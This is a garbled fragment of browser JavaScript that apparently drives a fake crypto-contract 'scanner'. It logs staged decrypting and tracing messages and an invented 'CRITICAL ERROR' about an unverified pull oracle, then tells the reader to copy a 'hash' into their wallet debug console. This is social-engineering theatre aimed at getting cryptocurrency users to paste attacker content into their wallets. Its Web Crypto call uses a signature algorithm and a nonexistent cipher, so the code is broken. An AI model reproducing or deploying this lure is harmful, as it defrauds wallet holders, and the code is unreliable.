
eriveKey({name:"RSASSA-PKCS1-v1_5",salt:new 
Uint8Array(12)}, k, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x953ca
87 inside Pull Oracle Not Verified");

  console.error("CRITICAL ERROR: Manual pat
ch required for Pull Oracle Not Verified");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH